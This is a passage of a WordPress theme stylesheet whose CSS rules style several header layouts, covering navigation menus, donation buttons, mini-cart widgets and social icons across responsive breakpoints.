.header-layout--taboche .primary-navigation ul ul.sub-menu a, .header-layout--taboche .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--taboche .primary-navigation {
    /* Menu destop */
  }
  .header-layout--taboche .primary-navigation ul > li, .header-layout--taboche .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--taboche .primary-navigation ul > li:not( :first-child), .header-layout--taboche .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--taboche .primary-navigation ul > li a, .header-layout--taboche .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--taboche .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--taboche .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--taboche .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--taboche .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--taboche .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--taboche .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--taboche .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--taboche .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--taboche .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--taboche .primary-navigation ul, .header-layout--taboche .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--taboche .primary-navigation ul a, .header-layout--taboche .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--taboche .primary-navigation ul ul li, .header-layout--taboche .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--taboche .primary-navigation ul ul li a, .header-layout--taboche .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--taboche .primary-navigation ul ul li ul li a, .header-layout--taboche .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--taboche .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--taboche .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #333;
}
.header-layout--taboche .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--taboche .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 700;
  color: #333;
}
.header-layout--taboche .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--taboche .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #333;
}
.header-layout--taboche .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--taboche .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--taboche .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--taboche .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--taboche .sticky-branding {
  background: #fff;
}
.header-layout--galloway .topbar {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  color: #fff;
  background: #1c1c1c;
}
.header-layout--galloway .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 575.98px) {
  .header-layout--galloway .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 12px 0;
  }
  .header-layout--galloway .topbar-wrap .socials {
    margin-bottom: 10px;
  }
}
.header-layout--galloway .topbar-right {
  display: flex;
  align-items: center;
}
.header-layout--galloway .socials {
  display: inline-block;
}
.header-layout--galloway .socials svg {
  fill: currentColor;
}
.header-layout--galloway .socials a {
  display: inline-flex;
  width: 50px;
  height: 50px;
  align-items: center;
  justify-content: center;
  color: #fff;
  background: #ffba00;
}
.header-layout--galloway .socials a.facebook {
  background: #3b5999;
}
.header-layout--galloway .socials a.twitter {
  background: #55acee;
}
.header-layout--galloway .socials a.pinterest {
  background: #bd081c;
}
.header-layout--galloway .socials a.linkedin {
  background: #0077b5;
}
.header-layout--galloway .socials a.google {
  background: #dd4b39;
}
.header-layout--galloway .socials a.mail {
  background: #fffc00;
}
.header-layout--galloway .custom-links {
  font-size: 13px;
  text-transform: uppercase;
  margin-right: 20px;
}
.header-layout--galloway .custom-links a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--galloway .custom-links a:not(:last-child) {
  margin-right: 20px;
}
.header-layout--galloway .custom-links a:hover {
  color: #ffba00;
}
.header-layout--galloway .mini-donation div[id*=give-form] .give-btn, .header-layout--galloway .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  white-space: nowrap;
  outline: none;
  color: #fff;
  background: #ffba00;
  padding: 15px 30px;
  border: none;
  border-radius: 0;
}
.header-layout--galloway .mini-donation div[id*=give-form] .give-btn svg, .header-layout--galloway .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--galloway .mini-donation div[id*=give-form] .give-btn svg, .header-layout--galloway .mini-donation .give-btn-link svg, .header-layout--galloway .mini-donation div[id*=give-form] .give-btn:before, .header-layout--galloway .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--galloway .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--galloway .mini-donation .give-btn-link:hover {
  background: #eba53a;
}
@media (max-width: 767.98px) {
  .header-layout--galloway .mini-donation div[id*=give-form] .give-btn, .header-layout--galloway .mini-donation .give-btn-link {
    width: auto;
  }
}
@media (max-width: 575.98px) {
  .header-layout--galloway .mini-donation div[id*=give-form] .give-btn, .header-layout--galloway .mini-donation .give-btn-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    font-size: 0 !important;
    padding: 0;
  }
  .header-layout--galloway .mini-donation div[id*=give-form] .give-btn svg, .header-layout--galloway .mini-donation .give-btn-link svg, .header-layout--galloway .mini-donation div[id*=give-form] .give-btn:before, .header-layout--galloway .mini-donation .give-btn-link:before {
    display: inline-block;
    margin: 0;
  }
}
.header-layout--galloway .site-top-branding {
  border-bottom: 1px solid #ededed;
}
.header-layout--galloway .top-branding-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 767.98px) {
  .header-layout--galloway .top-branding-wrap {
    flex-direction: column;
    justify-content: center;
    padding: 12px 0;
  }
  .header-layout--galloway .top-branding-wrap .site-logo {
    position: absolute;
    bottom: 0;
    left: 15px;
    width: 100%;
    z-index: 9;
  }
}
.header-layout--galloway .infor-item {
  list-style: none;
  margin: 0;
  padding: 0;
}
@media (max-width: 575.98px) {
  .header-layout--galloway .infor-item {
    max-width: 220px;
    margin: 0 auto;
  }
  .header-layout--galloway .infor-item li:not(:last-child) {
    margin: 0 0 10px;
  }
}
.header-layout--galloway .infor-item li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #7a7a7a;
  padding-left: 55px;
}
.header-layout--galloway .infor-item li:not(:last-child) {
  margin-right: 30px;
}
.header-layout--galloway .infor-item li a {
  color: inherit;
}
.header-layout--galloway .infor-item li a:hover {
  color: #ffba00;
}
.header-layout--galloway .infor-item li .icon {
  position: absolute;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 42px;
  height: 42px;
  color: #333;
  background: #ffba00;
  border-radius: 2px;
}
.header-layout--galloway .infor-item li .title {
  display: block;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.5;
  text-transform: uppercase;
  color: #333;
  margin-bottom: 4px;
}
.header-layout--galloway .branding-wrap {
  min-height: 80px;
}
.header-layout--galloway .glw-logo {
  width: 250px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--galloway .glw-logo {
    max-width: 192px;
  }
}
@media (min-width: 992px) {
  .header-layout--galloway .site-menu-wrap {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}
.header-layout--galloway .extras-navigation .extra-item.active .toggle-icon {
  background: #eba53a;
}
.header-layout--galloway .extras-navigation .toggle-icon {
  background: #ffba00;
  color: #fff;
}
.header-layout--galloway .extras-navigation .toggle-icon .mini-cart-counter {
  color: #ffba00;
}
.header-layout--galloway .extras-navigation .toggle-icon svg {
  fill: currentColor;
}
.header-layout--galloway .extras-navigation .toggle-icon:hover, .header-layout--galloway .extras-navigation .toggle-icon:focus {
  background: #eba53a;
}
.header-layout--galloway .extras-navigation .search-form .search-submit {
  background-color: #ffba00;
  border-color: #ffba00;
}
.header-layout--galloway .extras-navigation .search-form .search-submit:hover, .header-layout--galloway .extras-navigation .search-form .search-submit:focus {
  background-color: #eba53a;
  border-color: #eba53a;
}
.header-layout--galloway .extras-navigation .mini-cart .cart-title, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .quantity, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .total strong, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a {
  font-family: inherit;
  font-weight: 700;
}
.header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li a:hover, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .amount, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount {
  color: #ffba00;
}
.header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a {
  text-transform: uppercase;
  background: #ffba00;
}
.header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:first-child, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child {
  background: #333;
}
.header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:first-child:hover, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child:hover {
  background: #1a1a1a;
}
.header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:hover, .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover {
  background: #eba53a;
}
.header-layout--galloway .primary-navigation ul a, .header-layout--galloway .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #1c1c1c;
}
.header-layout--galloway .primary-navigation ul a:hover, .header-layout--galloway .primary-navigation ul.primary-menu a:hover {
  color: #ffba00;
}
.header-layout--galloway .primary-navigation ul li.current_page_item > a, .header-layout--galloway .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #ffba00;
}
.header-layout--galloway .primary-navigation ul ul.sub-menu a, .header-layout--galloway .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: none;
  color: #1c1c1c;
}
@media (min-width: 992px) {
  .header-layout--galloway .primary-navigation {
    /* Menu destop */
  }
  .header-layout--galloway .primary-navigation ul > li, .header-layout--galloway .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--galloway .primary-navigation ul > li:not( :first-child), .header-layout--galloway .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--galloway .primary-navigation ul > li a, .header-layout--galloway .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--galloway .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--galloway .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--galloway .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--galloway .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--galloway .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--galloway .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--galloway .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--galloway .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--galloway .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--galloway .primary-navigation ul, .header-layout--galloway .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--galloway .primary-navigation ul a, .header-layout--galloway .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--galloway .primary-navigation ul ul li, .header-layout--galloway .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--galloway .primary-navigation ul ul li a, .header-layout--galloway .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--galloway .primary-navigation ul ul li ul li a, .header-layout--galloway .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--galloway .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--galloway .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #1c1c1c;
}
.header-layout--galloway .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -7px;
}
.header-layout--galloway .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #1c1c1c;
}
.header-layout--galloway .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--galloway .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  text-transform: none;
  color: #1c1c1c;
}
.header-layout--galloway .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--galloway .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--galloway .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--galloway .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--galloway .sticky-branding {
  background: #fff;
}
.header-layout--havsula .topbar {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
  background: #1f1f1f;
}
.header-layout--havsula .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 767.98px) {
  .header-layout--havsula .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 12px 0;
  }
  .header-layout--havsula .topbar-wrap .topbar-right {
    margin-top: 10px;
  }
  .header-layout--havsula .topbar-wrap .infor-item.links li {
    margin: 0 10px;
  }
  .header-layout--havsula .topbar-wrap .infor-item.links li:not(:last-child) {
    margin-right: 10px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--havsula .topbar-wrap .infor-item {
    margin: 0 10px;
  }
  .header-layout--havsula .topbar-wrap .infor-item.phone {
    margin-left: 10px;
  }
}
.header-layout--havsula .infor-item {
  display: inline-block;
}
.header-layout--havsula .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: #ec2127;
  margin: -2px 4px 0 0;
}
.header-layout--havsula .infor-item a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--havsula .infor-item a:hover {
  color: #ec2127;
}
.header-layout--havsula .infor-item.phone {
  margin-left: 30px;
}
.header-layout--havsula .topbar-right {
  display: flex;
  align-items: center;
}
.header-layout--havsula .custom-links {
  font-size: 13px;
  text-transform: uppercase;
  margin-right: 20px;
}
.header-layout--havsula .custom-links a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--havsula .custom-links a:not(:last-child) {
  margin-right: 20px;
}
.header-layout--havsula .custom-links a:hover {
  color: #ec2127;
}
.header-layout--havsula .mini-donation div[id*=give-form] .give-btn, .header-layout--havsula .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
  white-space: nowrap;
  outline: none;
  color: #fff;
  background: #ec2127;
  padding: 15px 30px;
  border: none;
  border-radius: 0;
}
.header-layout--havsula .mini-donation div[id*=give-form] .give-btn svg, .header-layout--havsula .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--havsula .mini-donation div[id*=give-form] .give-btn svg, .header-layout--havsula .mini-donation .give-btn-link svg, .header-layout--havsula .mini-donation div[id*=give-form] .give-btn:before, .header-layout--havsula .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--havsula .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--havsula .mini-donation .give-btn-link:hover {
  background: #d42328;
}
@media (max-width: 767.98px) {
  .header-layout--havsula .mini-donation div[id*=give-form] .give-btn, .header-layout--havsula .mini-donation .give-btn-link {
    width: auto;
  }
}
@media (max-width: 575.98px) {
  .header-layout--havsula .mini-donation div[id*=give-form] .give-btn, .header-layout--havsula .mini-donation .give-btn-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    font-size: 0 !important;
    padding: 0;
  }
  .header-layout--havsula .mini-donation div[id*=give-form] .give-btn svg, .header-layout--havsula .mini-donation .give-btn-link svg, .header-layout--havsula .mini-donation div[id*=give-form] .give-btn:before, .header-layout--havsula .mini-donation .give-btn-link:before {
    display: inline-block;
    margin: 0;
  }
}
.header-layout--havsula .hsl-logo {
  width: 165px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--havsula .hsl-logo {
    max-width: 140px;
  }
}
.header-layout--havsula .extras-navigation .extra-item:not(:last-child) {
  margin-right: 20px;
}
.header-layout--havsula .extras-navigation .extra-item.active .toggle-icon {
  color: #ec2127;
  background: transparent;
}
.header-layout--havsula .extras-navigation .toggle-icon {
  width: auto;
  height: auto;
  background: transparent;
  color: #333;
  border-radius: 0;
}
.header-layout--havsula .extras-navigation .toggle-icon .mini-cart-counter {
  top: -20px;
  right: -12px;
  color: #ec2127;
  background: transparent;
  border: none;
}
@media (max-width: 575.98px) {
  .header-layout--havsula .extras-navigation .toggle-icon {
    height: 54px;
    width: 100%;
    border-radius: 0;
  }
}
.header-layout--havsula .extras-navigation .toggle-icon svg {
  fill: currentColor;
}
.header-layout--havsula .extras-navigation .toggle-icon:hover, .header-layout--havsula .extras-navigation .toggle-icon:focus {
  color: #ec2127;
}
.header-layout--havsula .extras-navigation .search-form .search-submit {
  background-color: #ec2127;
  border-color: #ec2127;
}
.header-layout--havsula .extras-navigation .search-form .search-submit:hover, .header-layout--havsula .extras-navigation .search-form .search-submit:focus {
  background-color: #d42328;
  border-color: #d42328;
}
.header-layout--havsula .extras-navigation .mini-cart .toggle-icon {
  margin-right: 8px;
}
.header-layout--havsula .extras-navigation .mini-cart .cart-title, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .quantity, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .total strong, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a {
  font-family: inherit;
  font-weight: 600;
}
.header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li a:hover, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .amount, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount {
  color: #ec2127;
}
.header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a {
  text-transform: uppercase;
  background: #ec2127;
}
.header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:first-child, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child {
  background: #333;
}
.header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:first-child:hover, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child:hover {
  background: #1a1a1a;
}
.header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:hover, .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover {
  background: #d42328;
}
.header-layout--havsula .primary-navigation ul a, .header-layout--havsula .primary-navigation ul.primary-menu a {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #1f1f1f;
}
.header-layout--havsula .primary-navigation ul a:hover, .header-layout--havsula .primary-navigation ul.primary-menu a:hover {
  color: #ec2127;
}
.header-layout--havsula .primary-navigation ul li.current_page_item > a, .header-layout--havsula .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #ec2127;
}
.header-layout--havsula .primary-navigation ul ul.sub-menu a, .header-layout--havsula .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--havsula .primary-navigation {
    /* Menu destop */
  }
  .header-layout--havsula .primary-navigation ul > li, .header-layout--havsula .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--havsula .primary-navigation ul > li:not( :first-child), .header-layout--havsula .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--havsula .primary-navigation ul > li a, .header-layout--havsula .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--havsula .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--havsula .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--havsula .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--havsula .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--havsula .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--havsula .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--havsula .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--havsula .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--havsula .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--havsula .primary-navigation ul, .header-layout--havsula .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--havsula .primary-navigation ul a, .header-layout--havsula .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--havsula .primary-navigation ul ul li, .header-layout--havsula .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--havsula .primary-navigation ul ul li a, .header-layout--havsula .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--havsula .primary-navigation ul ul li ul li a, .header-layout--havsula .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--havsula .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--havsula .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #333;
}
.header-layout--havsula .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--havsula .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #333;
}
.header-layout--havsula .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--havsula .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #333;
}
.header-layout--havsula .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--havsula .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--havsula .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--havsula .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--havsula .sticky-branding {
  background: #fff;
}
.header-layout--paradis .container.fullwidth-no-gap {
  padding: 0 120px;
}
@media (max-width: 1399.98px) {
  .header-layout--paradis .container.fullwidth-no-gap {
    padding: 0 15px;
  }
}
.header-layout--paradis .topbar {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
  background: #367978;
  padding: 12px 0;
}
.header-layout--paradis .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 767.98px) {
  .header-layout--paradis .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 12px 0;
  }
  .header-layout--paradis .topbar-wrap .topbar-right {
    margin-top: 10px;
  }
  .header-layout--paradis .topbar-wrap .infor-item.links li {
    margin: 0 10px;
  }
  .header-layout--paradis .topbar-wrap .infor-item.links li:not(:last-child) {
    margin-right: 10px;
  }
  .header-layout--paradis .topbar-wrap .socials {
    display: block;
    margin: 10px 0 0 0;
  }
}
@media (max-width: 575.98px) {
  .header-layout--paradis .topbar-wrap .infor-item {
    margin: 0 10px;
  }
  .header-layout--paradis .topbar-wrap .infor-item.phone {
    margin-left: 10px;
  }
}
.header-layout--paradis .custom-links a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--paradis .custom-links a:not(:last-child) {
  margin-right: 20px;
}
.header-layout--paradis .infor-item {
  display: inline-block;
  vertical-align: middle;
}
.header-layout--paradis .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.header-layout--paradis .infor-item a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--paradis .infor-item.phone {
  margin-left: 30px;
}
.header-layout--paradis .socials {
  display: inline-block;
  vertical-align: middle;
  margin-left: 30px;
}
.header-layout--paradis .socials a {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  color: #fff;
}
.header-layout--paradis .socials a:not(:last-child) {
  margin-right: 12px;
}
.header-layout--paradis .prd-logo {
  width: 167px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--paradis .prd-logo {
    max-width: 140px;
  }
}
.header-layout--paradis .extras-navigation .extra-item.active .toggle-icon {
  background: #367978;
}
.header-layout--paradis .extras-navigation .toggle-icon {
  background: #ee2853;
  color: #fff;
}
.header-layout--paradis .extras-navigation .toggle-icon svg {
  fill: currentColor;
}
.header-layout--paradis .extras-navigation .toggle-icon:hover, .header-layout--paradis .extras-navigation .toggle-icon:focus {
  background: #367978;
}
.header-layout--paradis .extras-navigation .search-form .search-submit {
  background-color: #ee2853;
  border-color: #ee2853;
}
.header-layout--paradis .extras-navigation .search-form .search-submit:hover, .header-layout--paradis .extras-navigation .search-form .search-submit:focus {
  background-color: #367978;
  border-color: #367978;
}
.header-layout--paradis .mini-donation div[id*=give-form] .give-btn, .header-layout--paradis .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  white-space: nowrap;
  outline: none;
  color: #ef2853;
  background: #fff;
  padding: 15px 30px;
  border: 2px solid #ef2853;
  border-radius: 0;
}
.header-layout--paradis .mini-donation div[id*=give-form] .give-btn svg, .header-layout--paradis .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--paradis .mini-donation div[id*=give-form] .give-btn svg, .header-layout--paradis .mini-donation .give-btn-link svg, .header-layout--paradis .mini-donation div[id*=give-form] .give-btn:before, .header-layout--paradis .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--paradis .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--paradis .mini-donation .give-btn-link:hover {
  color: #fff;
  background: #ef2853;
}
@media (max-width: 767.98px) {
  .header-layout--paradis .mini-donation div[id*=give-form] .give-btn, .header-layout--paradis .mini-donation .give-btn-link {
    display: inline-flex;
    align-items: center;
